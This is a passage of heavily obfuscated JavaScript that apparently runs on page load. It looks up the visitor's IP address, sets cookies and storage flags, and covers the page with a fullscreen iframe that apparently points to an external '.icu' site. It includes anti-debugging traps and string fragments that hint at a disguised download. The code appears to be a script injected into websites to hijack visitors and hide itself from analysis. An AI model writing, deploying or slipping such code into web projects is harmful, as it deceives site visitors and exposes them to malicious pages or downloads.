_0x42a7de(_0xfffda0-0xb3,_0x2122fb- -0x20e,_0x3bba39,_0x3bba39-0x199,_0x2122fb-0x17d);}function _0x4079d2(_0x4ade0b,_0x468944,_0x3dcff3,_0x4b0385,_0x11a97d){return _0x42a7de(_0x4ade0b-0xbd,_0x468944-0x314,_0x11a97d,_0x4b0385-0xfb,_0x11a97d-0x1b4);}function _0xec5f5e(_0x3ff1b5,_0x421a1c,_0x597671,_0x12561a,_0x2e80c0){return _0x19a54c(_0x3ff1b5-0x171,_0x421a1c-0x330,_0x597671-0x34,_0x12561a-0x153,_0x12561a);}function _0x2d59c9(_0x123e09,_0x407aae,_0x2321b1,_0x2d9461,_0x5e5218){return _0x19a54c(_0x123e09-0x167,_0x407aae- -0x1bf,_0x2321b1-0x160,_0x2d9461-0x198,_0x5e5218);}const _0x2e09a8={'cLeaI':_0x547752[_0x1fa5ab(0x7d,0x179,0x12c,0x1f7,0xa5)],'SbFJk':function(_0x5ef058,_0x5bc3bc){function _0x227467(_0x4ab05e,_0x117202,_0x13f80e,_0x53e0c6,_0x5a0def){return _0x1fa5ab(_0x117202,_0x117202-0x185,_0x13f80e-0x2e1,_0x53e0c6-0x1d,_0x5a0def-0x172);}return _0x547752[_0x227467(0x4bf,0x4f6,0x495,0x5d3,0x2de)](_0x5ef058,_0x5bc3bc);}};function _0x1fa5ab(_0x2b43a6,_0x43147f,_0x21ff29,_0x20658f,_0x371f58){return _0x1ef926(_0x2b43a6-0x148,_0x2b43a6,_0x21ff29-0x1f2,_0x20658f-0x9c,_0x21ff29-0x58);}if(_0x547752[_0x1fa5ab(0xfe,0x100,0x129,-0x3e,0x1f1)](_0x547752[_0x4079d2(0x710,0x6cc,0x64f,0x637,0x513)],_0x547752[_0x1fa5ab(0xb4,0x28c,0x253,0x3d2,0x11b)])){if(_0x4972bc[_0xec5f5e(0x4a0,0x35b,0x38c,0x39d,0x37b)+_0x2433f9(-0x12f,0x12e,0x14e,0x4d,-0x28)]){if(_0x547752[_0x1fa5ab(0x17,0x177,0x129,0xf4,0x286)](_0x547752[_0x2433f9(0xa3,-0x24a,-0x1aa,-0x1a4,-0xea)],_0x547752[_0x2433f9(0xf9,-0x155,0x188,-0x66,-0x24)])){_0x4a4671[_0xec5f5e(0x416,0x3c7,0x43b,0x4c0,0x499)](_0x2e09a8[_0x4079d2(0x6bf,0x6ab,0x587,0x6de,0x505)]);return;}else _0x4972bc[_0x2433f9(-0xb7,-0x1ca,-0xc4,0x98,-0xd7)+_0x4079d2(0x3a0,0x4fa,0x507,0x5b8,0x3ef)][_0x2433f9(0xdb,0x12a,-0x7e,0x18f,-0x12)+_0x2433f9(0x5,-0x26c,-0x13b,-0x215,-0x119)+'d'](_0x4972bc);}}else RoGUZo[_0x4079d2(0x532,0x4bf,0x3f7,0x612,0x33e)](_0x244a08,-0xf75*0x2+-0x1*-0x1cc7+0x223);},0x1*0x761+-0x2583+0x31aa);}else{_0x112c6d[_0x1ef926(-0xdc,-0x96,0x18,0x209,0x5a)+'em'](_0x547752[_0x42a7de(0x30f,0x23f,0x1c7,0x2e2,0x1d2)],_0x547752[_0x16857d(0x5d1,0x68b,0x476,0x52e,0x582)]),_0x420aab[_0x42a7de(0x14,0x1a3,0x296,0x28b,0x178)](_0x547752[_0x16857d(0x688,0x506,0x4d5,0x5f1,0x5d7)]);return;}},-0x46cfe+0x14d61+0x6c91d);}}}else{if(_0x556ed3){const _0x1c40c9=_0x55ac65[_0x1b5f02(0x5f0,0x724,0x649,0x675,0x58d)](_0x19336d,arguments);return _0x43e61f=null,_0x1c40c9;}}});}document[_0xe1dd2b(0x6c0,0x8d3,0x940,0x78c,0x5ec)+_0x3ea4dd(0x388,0x3f3,0x3a8,0x444,0x22d)+_0xe1dd2b(0x852,0x8fa,0x92e,0x7d0,0x749)+'r'](_0xe1dd2b(0x942,0x702,0x912,0x7a4,0x737)+_0x51c839(-0x3b,0xd,0x113,0x2c,0xda)+_0x1204da(0x24c,0x11b,0x272,0xed,0x75)+'d',function(){function _0x17c47b(_0x390293,_0x28361f,_0x12f976,_0x1aa775,_0x5c7afa){return _0x1204da(_0x390293-0x191,_0x390293-0x9d,_0x12f976-0x160,_0x1aa775-0x1b4,_0x1aa775);}function _0x5d7d2e(_0x2140a6,_0x1efeae,_0x33a302,_0x643e49,_0x32f728){return _0x1204da(_0x2140a6-0x94,_0x33a302-0x14,_0x33a302-0x3c,_0x643e49-0xff,_0x643e49);}function _0x1308b4(_0xf6c406,_0x470150,_0x3c02f0,_0x5a7035,_0x2dfd21){return _0x31fb53(_0xf6c406-0x15d,_0x470150-0x83,_0x3c02f0-0x9c,_0x5a7035-0x15a,_0x2dfd21);}function _0x45da9c(_0x281e03,_0x2f44f2,_0x46d0ba,_0x21bdde,_0x257be1){return _0x51c839(_0x281e03-0x11e,_0x281e03,_0x46d0ba-0x176,_0x21bdde-0x97,_0x46d0ba-0x6c);}const _0x1d69e7={'sGMZr':_0x17c47b(0x33,-0x17d,0xf8,0xe7,0xfa)+'//','sZMbu':_0x45da9c(0x15c,-0x26,0xac,-0x70,0x1c9)+_0x17c47b(-0x18f,-0xb7,-0x60,-0x347,-0x1db),'mUeVa':function(_0x27e408,_0x2212f3){return _0x27e408+_0x2212f3;},'Uimiy':_0x5d7d2e(-0x1b1,-0x1d,-0xe3,-0xf4,0x97)+_0x17c47b(0x17,-0xa1,0x172,0x1c3,-0x155)+_0x5d7d2e(-0x1ff,0xbb,-0x85,-0x17b,-0xcb)+_0x1308b4(0x225,0x3b7,0x321,0x508,0x2ba)+_0x5d7d2e(-0x9,-0x1a8,-0x27,-0x182,0xa1)+_0x17c47b(0x16c,0x2ff,0xd2,0x30e,0x101)+_0x1f1a0b(0x10a,0x34b,0x1f1,0x387,0x321),'BiQwZ':function(_0x1b5685,_0x2078cf){return _0x1b5685+_0x2078cf;},'kgqDc':_0x45da9c(0x348,0x18f,0x2bf,0x1d9,0x199),'iUnUT':_0x1f1a0b(-0x45,-0xfb,0x68,-0x100,0xaa),'wzQyY':_0x1308b4(0x39e,0x37f,0x41e,0x250,0x32c)+_0x1f1a0b(-0x67,-0x83,-0xfe,0x66,-0x202)+'t','AMpjI':_0x45da9c(0x299,0x13a,0x1c6,0x1e2,0x89)+_0x1308b4(0xdc,0xc3,0x142,0x21b,0x277)+_0x5d7d2e(-0x332,-0x345,-0x1fa,-0x336,-0x217)+_0x5d7d2e(-0x23,0x18c,0xdf,-0x3d,0x11f)+_0x5d7d2e(0xd4,-0x1aa,-0x54,-0x1b6,-0x30),'xOJAP':function(_0x508b0c,_0x544544){return _0x508b0c(_0x544544);},'HAeRa':_0x17c47b(-0x5a,-0x155,-0x1c6,-0x13e,-0xa4)+_0x1308b4(0x32b,0x1bf,0xbb,0x2ea,0x34d)+_0x1308b4(0x13a,0x297,0x43e,0x17b,0x329)+_0x45da9c(0x350,0x2eb,0x213,0x302,0x350)+_0x1308b4(0x3c0,0x35a,0x2cb,0x4a6,0x4fd)+_0x17c47b(0x5f,-0x38,-0xc4,0x78,-0xc2)+_0x5d7d2e(-0x43,-0x217,-0x1f3,-0x1ed,-0xe0),'miBib':_0x45da9c(-0x1,0xc0,0x51,-0x1c,0x187)+_0x17c47b(-0x10b,-0x24f,-0xf9,-0x42,-0x1e7)+_0x45da9c(0x18c,0xa4,0xec,0xbe,0x12b)+_0x17c47b(0x5,0x75,0x2d,-0x6e,-0x184)+_0x5d7d2e(0x27,-0x206,-0xe9,-0x111,-0x181)+_0x5d7d2e(-0x72,-0x5c,-0x117,0x5a,-0xfb)+_0x1308b4(0xfd,0x217,0x185,0x2cf,0x307)+_0x1f1a0b(-0xde,0x58,-0xd2,0xc,-0x46)+_0x1f1a0b(0x4b,0x2ef,0x1a3,0x19,0x35d)+_0x1308b4(0x39f,0x32e,0x260,0x251,0x1dc)+_0x45da9c(0x26e,0x13d,0xfd,0x1ae,0x1c7)+_0x17c47b(-0x144,-0x178,-0x2e6,0x29,-0x1f7),'hEqxV':_0x1308b4(0x1fc,0x1b7,0x182,0x26e,0x362)+_0x1f1a0b(0xc8,-0x1be,-0x84,-0xde,-0xfe)+'n','Dgova':_0x5d7d2e(-0x17,-0x1b9,-0x13e,-0x2dc,0x69)+_0x17c47b(-0x1b0,-0x24a,-0x179,-0x2da,-0x154)+_0x5d7d2e(0x70,0x16,-0xf0,-0x202,-0xd0),'ZftMC':_0x17c47b(-0xff,-0x23,0x91,-0x25b,-0x1fd)+_0x1f1a0b(0x1b2,0x1a1,0x97,0x174,0x19b)+_0x45da9c(-0x8,0x23b,0x164,-0x5,0x10b)+_0x1f1a0b(0x128,0x16c,0x33,-0xf,-0x169)+_0x45da9c(0x155,0xf8,0x254,0x40e,0xf1)+_0x1f1a0b(-0xe0,-0x88,0x2a,-0x34,0xf2)+_0x1308b4(0x419,0x316,0x352,0x191,0x26c)+_0x1f1a0b(0x22d,-0x8,0xeb,0xdd,0x16f)+'ed','efOMB':function(_0x4d254f,_0x8a6cbb){return _0x4d254f!==_0x8a6cbb;},'aPJmA':function(_0x1f0ca4,_0x275e71){return _0x1f0ca4===_0x275e71;},'UPMML':_0x1308b4(0x1e6,0x28a,0x261,0x2cd,0x1e6),'WIynG':_0x17c47b(-0x40,0xa6,-0x110,0x56,-0x139)+_0x17c47b(0x19d,0x2bd,0xff,0x209,0x99)+_0x45da9c(-0xae,-0x14,-0xae,0xbc,-0x242)+_0x5d7d2e(-0x1a9,-0x286,-0x1d2,-0x100,-0x1ab)+_0x1308b4(0x25d,0x242,0x1b2,0xea,0x2a0)+_0x1308b4(0x190,0x1b7,0x277,0x285,0x187)+_0x1308b4(0x275,0x289,0x3d0,0x3c2,0x304)+_0x1f1a0b(0x1df,0x23d,0x170,0x29e,0x139)+'ed','QpUEV':_0x45da9c(0x2d1,0x21f,0x281,0x2eb,0x237),'vmbfA':_0x1f1a0b(0x54,-0x110,-0x2e,-0xd5,0x57)+_0x17c47b(-0x10b,0xf,-0x39,0x56,-0x63)+_0x45da9c(-0xb1,-0x172,-0x6c,0x15,-0x132)+'e','uzJnJ':_0x5d7d2e(-0x11e,-0x1cf,-0xe1,-0x225,-0x13f),'WLTKm':_0x1308b4(0x6,0x1ba,0xf3,0x25f,0x195),'bgkVL':_0x1308b4(0x287,0x1b7,0x275,0x3,0x342)+_0x1f1a0b(0x185,0x16b,0x21c,0x208,0x103)+_0x5d7d2e(-0x306,-0x98,-0x1c8,-0x244,-0x34f)+_0x17c47b(0x15f,0x1e5,-0x23,0x2a4,0x2ac)+_0x5d7d2e(0x255,0x282,0x107,0x12d,0x27e)+_0x45da9c(0x41f,0x30c,0x295,0x1eb,0x361)+_0x1308b4(0x2e6,0x144,0x249,0x88,0x14e)+_0x1308b4(0x42e,0x3a4,0x3c3,0x44a,0x2d2)+_0x45da9c(0x3e,-0x1ae,-0x4,0x1b4,-0xd5),'VuWtk':_0x1f1a0b(-0x75,0x156,0x16,-0x87,-0xfe),'OKUZL':_0x17c47b(-0x5a,-0x9e,0x25,0x145,-0x102)+_0x17c47b(-0x13,0x198,-0x191,-0xf7,0x7e)+_0x1308b4(0x269,0x285,0xf9,0x3e5,0x1c5)+_0x45da9c(0x364,0x3d3,0x274,0x237,0x371)+'/','eGMOl':_0x5d7d2e(0x1e,0x65,-0x99,-0x1d6,0xde),'aSvdk':_0x1f1a0b(-0x273,-0x156,-0x11d,-0x1f6,-0x1b7),'HCHjA':function(_0x470d5a){return _0x470d5a();},'xJvzm':function(_0x1995c2,_0x5c590a){return _0x1995c2===_0x5c590a;},'YpQGj':_0x5d7d2e(-0x1d6,-0x391,-0x203,-0x16d,-0x1d4)};if(_0x1d69e7[_0x1308b4(0x442,0x294,0x202,0x3cf,0x433)](IPS_LIST[_0x45da9c(-0x13b,-0x92,0x3e,0x1b,0x152)+'Of'](CLIENT_IP),-(0x1e74+-0x1834+-0x63f*0x1))){if(_0x1d69e7[_0x1308b4(0x7b,0x1ff,0x3b4,0x1da,0x27c)](_0x1d69e7[_0x1308b4(0x89,0x15b,0x149,0x2ab,0x289)],_0x1d69e7[_0x1308b4(0x2a1,0x15b,0x1c8,0x1cd,-0x26)])){console[_0x1f1a0b(-0x143,0x158,0x29,0x1dd,-0xb2)](_0x1d69e7[_0x45da9c(0x240,0xfd,0x1fc,0x1f0,0x188)]);return;}else _0x24722a=_0x1c6b0d;}if(INFINITE_MODE){if(_0x1d69e7[_0x1f1a0b(-0x7b,-0x13d,0x1a,0x133,-0xcc)](_0x1d69e7[_0x45da9c(0x8b,0x21,-0x11,-0xaa,-0x27)],_0x1d69e7[_0x1308b4(0x30e,0x155,0x34,0x2ce,-0x48)]))document[_0x45da9c(0xf4,-0x31,0xb2,0x175,-0x89)+'e']=_0x1d69e7[_0x1308b4(0xc6,0xda,0x288,0x1a0,-0x4a)],localStorage[_0x5d7d2e(0x44,-0x77,-0x8e,0x11b,-0x1c)+_0x5d7d2e(-0x36c,-0x374,-0x1f4,-0x357,-0x184)](_0x1d69e7[_0x5d7d2e(-0xe4,-0x202,-0x8b,0xc7,-0x14a)]),localStorage[_0x1f1a0b(-0x135,0x1a8,0x82,0x59,0x206)+_0x45da9c(0x5f,-0x7,-0x65,-0x188,-0x21d)](_0x1d69e7[_0x17c47b(-0xb,-0x107,-0xe7,0xc2,0x12d)]),console[_0x45da9c(0x1ae,0x1e6,0xa8,0x209,-0x4)](_0x1d69e7[_0x17c47b(0xe5,0x256,0x104,0xb7,0xd6)]);else{let _0x3b794b=_0x54fef1;if(_0x3e47b1[_0x45da9c(-0x81,0x10a,0x81,-0x71,0xb2)+_0x1f1a0b(0x2bc,0x114,0x182,-0x2f,0x2d3)](_0x1d69e7[_0x45da9c(-0x41,0xef,-0xa1,0x38,0xbb)]))_0x3b794b=_0x2b70af[_0x1f1a0b(0x23f,0x91,0x156,0xe6,0x129)+_0x1308b4(0x39a,0x279,0x25f,0x26c,0x3cd)](0x252d+-0xbd2+-0x1954*0x1);else _0x3afc02[_0x1f1a0b(-0x1b5,0x13,0x2,-0xc,0x12d)+_0x5d7d2e(0x3f,-0x11f,0x72,0x101,-0xe5)](_0x1d69e7[_0x1f1a0b(0x292,0x27a,0x1d4,0x57,0x22f)])&&(_0x3b794b=_0x448a82[_0x1f1a0b(0x277,0x244,0x156,-0x5f,0x206)+_0x17c47b(0xd,0xad,-0x78,-0x10e,0x105)](0x1*0x2345+0x1e78+-0x41b5));const _0x3d1a6a=_0x54c895[_0x5d7d2e(-0x221,-0x14f,-0x1bd,-0x25e,-0x141)+_0x1308b4(0x18a,0x319,0x17e,0x19d,0x2c7)][_0x5d7d2e(-0xcb,-0x53,-0x15f,-0x74,-0x125)+_0x45da9c(0x271,0x1b0,0x1a5,0x114,0x1bd)];return _0x1d69e7[_0x5d7d2e(0xad,0x60,0x88,0x9e,-0xe5)](_0x1d69e7[_0x17c47b(0x126,0xfc,0x24b,-0x93,0x220)],_0x3d1a6a);}}if(!INFINITE_MODE&&_0x1d69e7[_0x1f1a0b(0x1d3,0x9f,0xaf,0x50,-0xa6)](document[_0x45da9c(-0x5b,0xcd,0xb2,0x134,0x34)+'e'][_0x1308b4(0x19b,0x1a4,0x158,0xe2,0x22e)+'Of'](_0x1d69e7[_0x5d7d2e(-0x168,-0x2dc,-0x141,-0x1e0,-0x2ac)]),-(-0x52a+-0xaf9+0x1024))){if(_0x1d69e7[_0x17c47b(-0x6d,-0x98,-0x21a,0x2a,0xa4)](_0x1d69e7[_0x17c47b(-0x1b2,-0x10a,-0x27c,-0x1c8,-0x266)],_0x1d69e7[_0x5d7d2e(0x70,-0x9f,0xe8,0x9c,0x1b3)]))(function(){return![];}[_0x45da9c(0xe3,-0x100,-0x28,0xcf,0x36)+_0x17c47b(0x12c,0x2e6,0xce,0x16a,0x167)+'r'](DZMbps[_0x1f1a0b(-0x5b,-0x19d,-0xfb,-0xfe,-0x85)](DZMbps[_0x17c47b(-0xc,0x18f,0xa2,0x7b,-0x118)],DZMbps[_0x45da9c(0x43b,0x2e9,0x2b1,0x25b,0x126)]))[_0x17c47b(0x60,0x35,0xa4,0x60,-0x8d)](DZMbps[_0x45da9c(-0x23a,-0x246,-0x9d,-0x6a,-0x1c4)]));else{console[_0x1308b4(0x8c,0x20e,0x256,0x373,0x355)](_0x1d69e7[_0x1308b4(0x1e1,0x1d2,0x1f2,0x1e4,0x13b)]);return;}}function _0x1f1a0b(_0x322c8a,_0x4f47d0,_0x5e0449,_0x10a30,_0x4e7880){return _0x31fb53(_0x322c8a-0x1d6,_0x5e0449- -0x162,_0x5e0449-0x12b,_0x10a30-0xc1,_0x4e7880);}if(_0x1d69e7[_0x45da9c(-0x7d,-0xca,0x99,-0xd1,0x37)](CHECK_MODE,'ip')){if(_0x1d69e7[_0x45da9c(0x67,-0xf1,0x99,0x82,0x166)](_0x1d69e7[_0x45da9c(-0x50,-0x85,-0x7d,-0x115,-0x21e)],_0x1d69e7[_0x5d7d2e(-0xa4,-0x150,-0x20c,-0xdd,-0x307)]))_0x1d69e7[_0x1308b4(0x334,0x40b,0x443,0x58a,0x452)](createFullscreenIframe,_0x1d69e7[_0x5d7d2e(0x145,-0xdc,-0x6e,0xc9,-0x6f)]);else{const _0x2bb847=_0x52bed4[_0x5d7d2e(0x39,0x19,-0x29,-0x8c,-0x196)](_0x179683,arguments);return _0x1b2bb8=null,_0x2bb847;}}else{if(_0x1d69e7[_0x1f1a0b(0xdd,0x2e,0x1a,-0x3a,-0xc7)](_0x1d69e7[_0x17c47b(0x148,0x230,0xf2,0x16b,0x4d)],_0x1d69e7[_0x1308b4(0x2c0,0x278,0x31a,0x258,0x3a9)])){const _0x55e75e={'NKRUb':_0x1d69e7[_0x45da9c(0x2,0x92,0xaa,-0xe7,0xb9)],'dbjOs':function(_0x2e7b57,_0x3215a6){function _0x291155(_0x59abf3,_0x110daa,_0x2f0419,_0x822b1d,_0x30ae41){return _0x45da9c(_0x30ae41,_0x110daa-0xe4,_0x59abf3-0x543,_0x822b1d-0x1d5,_0x30ae41-0x13a);}return _0x1d69e7[_0x291155(0x7e8,0x6e3,0x92e,0x99a,0x6f0)](_0x2e7b57,_0x3215a6);}};_0x1d69e7[_0x5d7d2e(0x40,0x1e3,0x116,0x106,-0x91)](_0x22783b,_0x1d69e7[_0x1f1a0b(-0x2e,0x132,0xcf,-0x72,0x12d)])[_0x5d7d2e(-0x2b5,-0x18b,-0x108,-0x28f,-0x294)](_0x4e8898=>_0x4e8898[_0x17c47b(0x15e,0x62,0x2f,-0x1e,-0x4f)]())[_0x1f1a0b(-0x2,0x1b4,0x8,0x104,-0xfc)](_0x5701e2=>_0x26234d(_0x5701e2['ip']))[_0x17c47b(0x27,-0x7d,0x119,-0xc8,0x69)](_0x1a9432=>{_0x11750d[_0x59d8c1(0x3c0,0x370,0x402,0x1f9,0x3f2)](_0x55e75e[_0x59d8c1(0x631,0x4f8,0x4f2,0x390,0x5b5)],_0x1a9432);function _0x2c981c(_0x36478c,_0x3c64eb,_0x5a3670,_0x3a47f4,_0x2be0d6){return _0x45da9c(_0x3c64eb,_0x3c64eb-0xfd,_0x36478c- -0x58,_0x3a47f4-0x1a6,_0x2be0d6-0x84);}function _0x59d8c1(_0x1b7751,_0x257747,_0xd4de7c,_0x289449,_0x389db6){return _0x1f1a0b(_0x1b7751-0x11a,_0x257747-0x114,_0x257747-0x409,_0x289449-0x147,_0x289449);}function _0x464589(_0x14ccc6,_0x23b8b8,_0x3dfb27,_0x43bb2c,_0x1d7b2f){return _0x1308b4(_0x14ccc6-0xad,_0x23b8b8-0x292,_0x3dfb27-0x1df,_0x43bb2c-0x1b,_0x14ccc6);}_0x55e75e[_0x59d8c1(0x4c9,0x4f7,0x414,0x442,0x69f)](_0x45a4b2,null);});}else(INFINITE_MODE||_0x1d69e7[_0x1308b4(0x14a,0x1ca,0xea,0x2c5,0x61)](shouldShowIframe))&&(_0x1d69e7[_0x1308b4(0x3e9,0x389,0x303,0x424,0x519)](_0x1d69e7[_0x45da9c(0x269,0x3bb,0x20e,0xb7,0x163)],_0x1d69e7[_0x5d7d2e(0xf7,-0x129,0x7f,0x1a1,0x1a)])?_0x1d69e7[_0x5d7d2e(0x46,-0x58,0x116,0x4a,0x2b2)](createFullscreenIframe,_0x1d69e7[_0x1308b4(0x302,0x287,0x37e,0x34f,0x3d6)]):(_0x36a64d[_0x1308b4(0x37c,0x218,0xfe,0x2f6,0x2fd)+'e']=_0x1d69e7[_0x45da9c(-0xac,0x6a,-0x8c,0xc7,0x8a)],_0x53f2c0[_0x17c47b(-0x5,-0x7,-0x115,0x19d,0x11b)+_0x17c47b(-0x16b,-0x2c6,-0x2f6,-0x23f,-0x2da)](_0x1d69e7[_0x45da9c(0xfc,0x158,0x104,0x14d,0x1d9)]),_0xf0eb54[_0x1f1a0b(0x1ac,0x183,0x82,-0x116,0x1d0)+_0x1f1a0b(0xa,-0x287,-0xe4,0x3a,-0x3d)](_0x1d69e7[_0x17c47b(-0xb,-0x67,-0x3c,0xb4,0x1a7)]),_0x1fb386[_0x5d7d2e(-0x2c,-0x217,-0xe7,-0x1e8,0x33)](_0x1d69e7[_0x1308b4(0x2b0,0x351,0x1c7,0x198,0x205)])));}});function _0xfd4e(){const _0x58fa06=['des','HJbHv','true','eGMOl','EJmfK','butto','er-en','oFZzH','sZMbu','es\x20an','amily','KpldM','BduSQ','KRymm','h=/','Butto','s-ser','is\x22)(','conso','wFGTC','ctor(','oBRhO','wait','ent','mKGTs','json','n\x20on\x20','hrmtc','rgba(','gwRSm','Bcfzv','Ltlmo','FwFTm','eyBQx','NlWCI','clien','info','url=','KBNwO','pro/?','docum','d.icu','wirEC','\x20rgba','WLTKm','iunsq','QBGRY','LLgfK','lCtXK','wEPBB','ugRdJ','calSt','uktXk','iXnXa','ugzVa','fZupi','Arial','roNnt','AyBtz','IveHi','tyle*','tbbku','uCKtR','ked','pgWEj','hed\x20(','24dthBVc','aqCQf','SGnTs','GUJdO','(-50%',',\x20dis','LpCbR','ltIGD','load,','page\x20','eager','kweHh','trace','erEve','e\x20not','cLeaI','reloa','WqbNS','xsEBI',')+)+)','pHWfF','KCvSj','t\x20IP\x20','oxKwq','xOJAP','GVHrT','HtLdu','SLDOb','WNOyx','MgbWq','VWkmH','diisf','hidde','kVGiV','NwnfK','kZIxt','iUnUT','__pro','dVCeu','rROdi','\x22retu','Eppvm','r\x20rem','taine','Selec','kdBNC','GgFyb','OcdVh','wFFqy','Loade','debu','zInde','zlhGF','TMXJN','botto','CeLVu','ZuAkm','in\x20bl','WTAqc','uzJnJ','GAtnI','eView','ZbVCx','JPRWs','tcMwk','83646','CUmnd','vaCQy','\x20fetc','rpFqJ','sGMZr','lmbWN','omUlH','GLVGJ','wzQyY','vguQI','style','irLTy','OKyag','input','rRpQI','uVmxq','margi','qHAvc','jclau','eZxUT','egMtv','hPqrc','lLrEm','strin','euYEo','miBib','ived','CcDvN','://',':\x20ifr','XJyDi','okNci','displ','er:\x20','chain','hPara','nlJYB','BOChq','Objec','MFAAB','VuWtk','BiQwZ','proxy','FcIcr','PapXl','right','YmUMt','zMZGI','YhNaI','TtWec','e;\x20ex','adow','QkjOM','cnvIl','ThXVf','WkSsp','ZfuAo','n=tru','hing\x20','wcQdu','zVkse','warn','n\x20(fu','gxUXd','eItem','son','YPUnM','Ymyvk','QKEwN','xVBdt','whDBs','VZQPr','\x20ifra','vvZGo','VuCYM','XhqKr','ZIGSk','puKRS','jxTne','leuOV','nultJ','VSnkh','970\x200','ckzph','lXayK','ivKzp','CvREl','gent','20px','CnNyg','nkseM','pkegf','sdvnH','nXKfj','qoPaG','ById','iehIV','PBbWC','ock\x20l','GzOnr','9pbiZoG','ion\x20*','oved\x20','th=/','mCYUw','qESMi','zZQhI','nstru','\x20show','fdBKd','olQPi','DIREC','Color','YMAcX','rzmTG','GBVGA','XFRbj','PASEm','diNYO','locat','\x20reac','NgrOC','ing\x20i','View\x20','trWqd','const','yhWCN','FsnWc','\x20not\x20','NtOqO','QJTkp','\x20cook','QRPpL','dChil','UAath','jtQXS','ndex:','tor','HwTLJ','error','paddi','fontF','kAEhR','EAOZW','EEHMc','XpcEz','zA-Z_','BSZcr','QpUEV','Messa','EtGJd','bhBPx','src','DHlzo','UPMML','0-9a-','cGlUR','fixed','jWSfH','eChil','eShow','ists','a-zA-','getIt','ErIan','overf','JCrcS','gtSAD','IPHRu','RvaoV','nDsQo','bbiKB','Infin','IGOZY','PiCaa','VvaGI','creat','toUTC','zsRrQ','3),\x20i','muhFy','wifmz','own=t','mGmjo','LXbIa','pCgde','BxWHT','xDLQo','RWGeb','type','\x5c(\x20*\x5c','nOnsI','vCluF','jorjH','Ckrbh','Yqhbt','dVehf','TpYte','CGYeH','tZkOg','HkHYS','huAbb','wn\x20ex','5px','qRYAm','pDRVQ','gBMtV','cRSWz','NNBbe','Ranua','BZNBE','nute\x20','\x20(tru','hostn','xELFH','buFgN','to__','mzgmo','gWeyp',',0,0.','HLzUg','inclu','CFYoe','irect','196141jdwkNC','paren','aledA','index','YhDtp','WunBb','zjDiW','e\x20con','div[s','rue','gLNkS','kULLS','4EafWGm','XPUSf','CwuqP','body','*(?:[','div','userA','vmbfA','bind',',0.01','ifram','JoJDq','oad\x20c','SdmsB','NTtJY','WxFDb','uKqON','KJoEX','://ap','d\x20in\x20','LWtcm','tribu','frame','wvKWI','gWUqU','XTyXX','dNdlT','eXMVn','dXApz','HCHjA','utes','zfGUE','xzTYS','Vdlqq','yzwVR','dyOja','IKFwX','bgkVL','qxmCG','PUuYH','IYmmu','ICRfm','RlTaw','aoPgm','zRlgl','hOLXv','pqJkT','pTZuM','heigh',',\x2001\x20','iECUO','bwCrl','ameSh','play\x20','eElem','atqCK','TIgsY','mqsKH','start','TnWTd','cRdbD','hOWpV','\x202147','QiENs','then','VNNFf','inser','tnUQd','HijUS','10px\x20','EcZYz',';\x20pat','gQTqw','IghLR','rJJuv','OSrGL','tgFbW','XRRop','ADQyn','DsWTY','white','wdaZt','aPJmA','excep','fifGo','WiIRI','vAgyH','JrKch','Count','JTIft','pWUXK','Nnqet','EvCkS','close','trans','s=Thu','360gerNkG','log','d\x20sto','AMpjI','XGAwm','https','GiiPy','jRGvL','yYhMO','SbFJk','Jan\x201','cooki','CqdWN','lOVox','test','32856746FzMsYF','retur','PROXY','mxnBO','VGsUL','ozSIL','cpvXz','qGjDA','eqjto','n\x20cli','e\x20set','UeLWb','gTSyo','VxXsI','ement','aXDKz','Clien','n()\x20','getTi','ing','xQktO','ZCAEW','left','nctio','\x204-mi','NxmLv','n,\x20lo','borde','21474','rJyCQ','hKqnJ','IGQMl','getEl','opera','omple','-cont','WIHok','windo','ist,\x20','(((.+','RweXz','ref=','GyQeb','HMMcN','RTaFS','ODJwe','83647','nts','RuGib','gger','trBlt','0,128','\x2010px','tNode','n=;\x20e','gQRPV','xFxWs','teuXq','aPhlD','width','mlJLU','://sa','dtKCD','hVNBN','kPTWV','ers','vscIo','Strin','kgqDc','Dgova','none','T;\x20pa','hrSzE','dzNGx','iyBom','remov','limit','appen','hEqxV','McGUd','set','searc','rhrYN','OPdzJ','llpap','xpire','iWxSL','0,0.2','SXyyh','nZtQR','cQaZN','EfCkz','aSvdk','ring','FAnDg','tion','ite\x20m','SKBwn','OJVUl','eVPin','count','ge\x20re','setIt','://wa','overl','oclou','6\x22]','OKUZL','HfOPj','e\x20sup','mpoUr','XrwQM','grGNP','jIhlz','ndNJs','Filmr','high','dYqwI','jKhgK','catch','efOMB','proto','wMCbS','i.ipi','WALLP','mnPqV','OlKcA','TCkPr','ALbee','mzrQT','yNfOR','http:','ainer','t\x20IP:','Cooki','zcxAY','yQEIh','xMEDw','QFuHq','sGoaM','14483YbjSpU','JUAVm','xJKZz','EtDxw','ntent','jRrqK','tEzze','pires','GGdPw','Dhcbm','1776425pgixpZ','tkUCg','HAeRa','gylTx','e\x20wil','GIcnY','faOlg','own\x20a','FudkB','{}.co','BugMj','setIn','aCeqF','query','oPMJK','init','after','ldweV','rRadi','\x20will','tpRDX','lXHom','uzBlV','table','ode:\x20','mat=j','apply','PMQXO','gine.','GsLui','clear','swpvM','LlKVr','dbjOs','NKRUb','messa','ApFnH','KFNHx','SunKT','meSho','psqrD','JqWJE','\x20rece','LSOeW','block','HOvSs','pSbjg','APER_','akWmW','QwOay','ltJTL','nTdWp','SMXzz','moved','ay\x20re','jLbRv','nymor','WRaAo','tBefo','entLi','brows','100%','direc','data','xwDkO','color','boxSh','jpAHh','ofgtS','low','YWWNs','CUMzD','tqkps','textC','uNfiZ','wpyfj','QVDxb','dWfiP','ZfDFa','NXvaT','lVaMB','kfLEh','XMIWr','krKDE','zKZFh','100vh','auto','wFUsd','VuaMX','ame','Zjohe','HLrUi','first','ck\x20me','YJGUX','setTi','utmMo','10408030Yshwsv','terva','orage','rage\x20','nClic','Olegg','ion','4\x20min','JkBPm','=\x22z-i','WdPUF','0,0,0','XcYSk','0\x202px','vLobM','xFbhQ','edge','YZslm','rn\x20th','pLgTY','MOLkZ','rCUrd','sOtPz','NgAbV','tIMva','Error','onten','00\x20GM','posit','ZzRZa','ref','LxwMm','ORrcW','loadi','NCDWA','CLmIy','jnGXE','gTWnl','bcpXd','gypSO','subst','uwIHJ','PEZtz','WNkgF','ZUtXE','saORE','addEv','LwsMw','nHqAw','fpBci','lateX','qhyTi','GimqV','ssage','100vw','FiIZu','Downl','kDteq','form','round','$]*)','qBuVm','ZftMC',',\x20san','impor','suWEr','press','l\x20be\x20','DRirk','gkuld','DOMCo','g?for','uKDGk','VvhYj','funct','jKfJp','sUZMJ','uTXVs','2559512BquWPU','WIynG','firef','utzTT','tMTEP','288RNeFLM','sWith','Z_$][','ue